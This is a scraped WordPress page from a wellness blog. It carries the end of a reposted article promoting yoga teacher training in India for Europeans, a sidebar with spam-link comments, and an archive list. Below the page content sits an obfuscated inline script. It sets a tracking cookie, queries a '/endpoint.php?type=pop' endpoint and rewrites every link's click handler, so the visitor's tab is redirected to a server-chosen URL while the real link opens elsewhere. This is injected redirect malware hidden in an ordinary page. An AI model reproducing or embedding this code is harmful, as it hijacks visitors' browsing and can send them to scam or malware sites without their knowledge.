<h4><strong>Ayurvedic Yoga Teacher Training: </strong></h4>
<p>Promotes holistic wellness by fusing Yoga with Ayurvedic concepts.</p>
<h4><strong>Spiritual Yoga Teacher Training Program:</strong></h4>
<p>The spiritual components of Yoga, such as philosophy and meditation, are the main emphasis of the Spiritual Yoga Teacher Training Program.</p>
<h2><strong>Benefits of Yoga Teacher Training in India</strong></h2>
<p>Deepen Your Yoga Practice: Develop a deeper grasp of Yoga Asanas, Pranayama, Meditation and Philosophy to enhance your practice.</p>
<p>Become Fully Involved in Yoga Culture: Discover the real Yoga way of life and its customs.</p>
<p>Obtain Certification as a Yoga Teacher: Obtain a globally recognized Yoga Alliance certification.</p>
<p>Inexpensive and Superior Training: Achieve superior instruction at a significantly lower expense in comparison to Western nations.</p>
<p>Assist a Worldwide Yoga Community: Make connections with other global Yoga practitioners.</p>
<h2><strong>Preparing for Your Yoga Teacher Training in India</strong></h2>
<p>Research: Do some research and find Yoga Alliance-registered programs that suit your interest and tastes. Examine comments and endorsements from past European attendees.<br />
Fitness and Health: Make sure you maintain a regular Yoga practice and are in good health. There are programs that can be physically taxing.<br />
Visa and Trip: Arrange your trip arrangements and apply for the necessary visa. The majority of training courses offer support for this procedure.<br />
Essentials for Packing: Bring along your own belongings, comfy Yoga clothes, and any necessary prescription drugs or vitamins. When packing clothes, take cultural customs into account.<br />
Cultural Preparation: To enhance your experience, familiarize yourself with Indian customs, culture, and etiquette.</p>
<h2><strong>Conclusion</strong></h2>
<p>Taking a 200-hour Yoga teacher training course in India is a life-changing adventure that provides Europeans with genuine, immersive Yoga experience. You are likely to discover a program that aligns with your personal and professional Yoga goals, whether you choose the serene Himalayas of Dharamsala, the tropical splendour of Goa, the holistic wellness of Kerala, or the spiritual ambience of Rishikesh. Seize your chance to become a certified Yoga teacher in the country where Yoga began, expand your practice, and connect with a global Yoga community. Namaste!</p>
<p> </p>
<p> </p>
<p> </p>
<p>The post <a href="https://shreehariyoga.com/200-hour-yoga-teacher-training-in-india-for-europeans/">200 Hour Yoga Teacher Training in India for Europeans</a> appeared first on <a href="https://shreehariyoga.com/">Yoga Teacher Training in India at Shree Hari School | Certified YTT course</a>.</p>																	</div>
								<div class="post-edit mb-4 clearfix">
																	</div>
								<div class="post-tags mb-4">
																	</div>
							</div>
															
<div class="comments-area">
	
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/13/200-hour-yoga-teacher-training-in-india-for-europeans/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://solutionfreedom.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><div class="form-group comment-form-comment"><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" placeholder="Comment..." aria-required="true"></textarea></div><div class="form-group comment-form-author"><input class="form-control" id="author" name="author" type="text" value="" placeholder="* Name..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-email"><input class="form-control" id="email" name="email" type="text" value="" placeholder="* Email..." size="30" aria-required='true' /></div>
<div class="form-group comment-form-url"><input class="form-control" id="url" name="url" type="text" value="" placeholder="Website..." size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default btn-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1819' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
															<div class="post-navigation">
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										&laquo; <a href="https://solutionfreedom.com/2024/06/12/side-plank-strengthen-your-core-save-your-wrists/" rel="prev">Side Plank: Strengthen Your Core, Save Your Wrists</a>									</div>
									<div class="col-xs-12 col-sm-6 text-end">
										<a href="https://solutionfreedom.com/2024/06/13/holistic-tips-for-a-healthy-summer/" rel="next">Holistic Tips For A Healthy Summer</a> &raquo;									</div>
								</div>
							</div>
						</div>
					</div>
											</div>
			</div>
			<div class="col-12 col-lg-5 order-0 order-lg-1">
				<div class="content-right position-fixed">
					<div class="sidebar">
	<div class="sidebar-button">
		<a class="btn btn-sidebar bg-white">Sidebar</a>
	</div>
	<div class="sidebar-frame">
		<div class="sidebar-main">
			<div class="primary-sidebar">
	<div class="sidebar-item"><form role="search" method="get" action="https://solutionfreedom.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div class="sidebar-item"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/19/strength-and-mobility-schedule/">Strength and Mobility Schedule</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/14/what-id-do-differently-if-i-were-starting-my-health-journey-today/">what I’d do differently if I were starting my health journey today</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/13/lazy-high-protein-dinners-i-make-when-i-dont-want-to-cook/">Lazy high-protein dinners I make when I don’t want to cook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/are-you-teaching-all-the-ways-students-learn-yoga-a-practical-checklist/">Are You Teaching All the Ways Students Learn Yoga? | A Practical Checklist</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solutionfreedom.com/2026/01/12/top-posts-and-pages-from-2025/">Top posts and pages from 2025</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-266">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.abcactionnews.com/sponsor-generated-content/buy-instagram-followers">buy 100k instagram followers</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-262">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.denver7.com/brand-spotlight/buy-tiktok-followers">tiktok buy followers reddit</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/july-full-moon-in-capricorn/#comment-261">July Full Moon In Capricorn</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Fashion Styles</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-259">Yogamatters Guide to Yoga and Meditation</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.ifashionstyles.com">Beauty Fashion</a> on <a class="wp-block-latest-comments__comment-link" href="https://solutionfreedom.com/2022/07/11/yogamatters-guide-to-yoga-and-meditation/#comment-252">Yogamatters Guide to Yoga and Meditation</a></footer></article></li></ol></div></div></div><div class="sidebar-item"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://solutionfreedom.com/2026/01/'>January 2026</a></li>
	<li><a href='https://solutionfreedom.com/2025/12/'>December 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/11/'>November 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/10/'>October 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/09/'>September 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/08/'>August 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/07/'>July 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/06/'>June 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/05/'>May 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/04/'>April 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/03/'>March 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/02/'>February 2025</a></li>
	<li><a href='https://solutionfreedom.com/2025/01/'>January 2025</a></li>
	<li><a href='https://solutionfreedom.com/2024/12/'>December 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/11/'>November 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/10/'>October 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/09/'>September 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/08/'>August 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/07/'>July 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/06/'>June 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/05/'>May 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/04/'>April 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/03/'>March 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/02/'>February 2024</a></li>
	<li><a href='https://solutionfreedom.com/2024/01/'>January 2024</a></li>
	<li><a href='https://solutionfreedom.com/2023/12/'>December 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/11/'>November 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/10/'>October 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/09/'>September 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/08/'>August 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/07/'>July 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/05/'>May 2023</a></li>
	<li><a href='https://solutionfreedom.com/2023/03/'>March 2023</a></li>
	<li><a href='https://solutionfreedom.com/2022/08/'>August 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/07/'>July 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/06/'>June 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/05/'>May 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/04/'>April 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/03/'>March 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/02/'>February 2022</a></li>
	<li><a href='https://solutionfreedom.com/2022/01/'>January 2022</a></li>
	<li><a href='https://solutionfreedom.com/2021/12/'>December 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/11/'>November 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/10/'>October 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/09/'>September 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/08/'>August 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/07/'>July 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/06/'>June 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/05/'>May 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/04/'>April 2021</a></li>
	<li><a href='https://solutionfreedom.com/2021/03/'>March 2021</a></li>
	<li><a href='https://solutionfreedom.com/2020/02/'>February 2020</a></li>
	<li><a href='https://solutionfreedom.com/2020/01/'>January 2020</a></li>
</ul></div></div></div><div class="sidebar-item"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://solutionfreedom.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solutionfreedom.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://solutionfreedom.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://solutionfreedom.com/category/news/">News</a>
</li>
</ul></div></div></div></div>
		</div>
	</div>
</div>
<div class="brand position-absolute text-center text-lg-end">
	<a href="https://solutionfreedom.com/" rel="home">
					<span class="site-title">Solution Freedom</span>
						</a>
</div>
																		<div class="copyright w-100 position-absolute">
	<div class="row g-0">
		<div class="col-12 text-center text-lg-end text-white">
			<p class="mb-0">
				Theme by 
								The WP Club
								. <a href="https://wordpress.org/" target="_blank" class="font-weight-bold">Proudly powered by WordPress</a>
			</p>
		</div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section>


<div class="back-to-top position-fixed rounded-circle"></div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.js?ver=1.0.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-content/themes/clubfitness/js/script.min.js?ver=1.0.6' id='clubfitness-script-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
